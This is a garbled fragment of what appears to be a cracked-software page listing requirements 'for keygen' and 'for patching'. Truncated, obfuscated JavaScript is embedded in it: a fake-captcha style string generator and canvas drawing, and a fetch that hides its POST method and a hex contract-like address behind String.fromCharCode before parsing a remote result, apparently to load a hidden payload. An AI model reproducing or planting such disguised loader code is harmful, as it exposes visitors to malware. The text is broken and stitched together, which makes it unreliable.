
📅 Last update: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
4 GB for keygen
Disk space:
64 GB for patching